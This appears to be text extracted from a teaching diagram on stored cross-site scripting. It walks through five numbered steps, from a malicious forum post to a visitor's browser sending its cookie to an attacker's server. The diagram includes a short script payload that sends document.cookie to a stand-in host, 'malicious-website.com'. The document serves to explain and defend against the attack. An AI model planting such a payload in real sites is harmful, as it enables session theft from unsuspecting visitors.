 Awesome product!
<script>
document.write(
'<img src="http://
malicious-website.
com/steal?cookie=' +
document.cookie +
'" />');
</script>
Attacker's web
server
5. The visitor’s browser
executes the script and
sends the content of the
cookie to the attacker’s
web server.
1. A malicious user posts
a message that contains
a script to the web
application.
3. A visitor requests
the page.
2. The web application
stores the message
in the database.
Web
application
Visitor's
browser
4. The web application fails to properly escape
the untrusted data. The page is served with
the malicious script on it.